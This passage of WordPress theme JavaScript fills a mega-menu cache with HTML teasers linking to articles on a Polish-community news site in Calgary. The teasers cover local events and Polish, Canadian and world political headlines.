srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/11-Listopada-25-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"11 Listopada \u2013 \u015awi\u0119to Odzyskania Niepodleg\u0142o\u015bci\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/iwona-gavin-do-kraju-tego-gdzie-kruszyne-chleba\/\"  rel=\"bookmark\" title=\"Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;\">Iwona Gavin &#8211; &#8220;\u2026.. Do kraju tego, gdzie kruszyn\u0119 chleba&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Drones over Poland\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\">Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tragiczna \u015bmier\u0107 Charliego Kirka \u2013 obro\u0144cy warto\u015bci chrze\u015bcija\u0144skich i charyzmatycznego m\u00f3wcy\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\">Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 549;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Carney imigration 2025 Kanadzie w 2025 r.\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\">Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"STOP Bill C-293 Zagro\u017cenie rz\u0105dem \u015bwiatowym &quot;One World Government&quot;\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\">Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 327;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\">Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 